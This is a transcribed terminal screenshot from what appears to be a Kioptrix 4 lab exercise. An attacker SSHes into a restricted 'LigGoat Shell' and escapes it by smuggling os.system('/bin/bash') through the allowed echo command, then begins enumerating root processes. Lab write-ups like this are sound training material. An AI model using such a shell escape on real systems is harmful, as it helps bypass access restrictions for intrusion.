 File Edit View Terminal Tabs Help
root@kali: ~ × john@Kioptrix4: ~ ×
root@kali:~# ssh john@192.168.56.138
The authenticity of host '192.168.56.138 (192.168.56.138)' can't be established.
RSA key fingerprint is SHA256:3fqlLtTAindnY7CGwxoXJ9M2rQF6nn35SFMTVv56lww.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.138' (RSA) to the list of known hosts.
john@192.168.56.138's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$ ps -eaf | grep root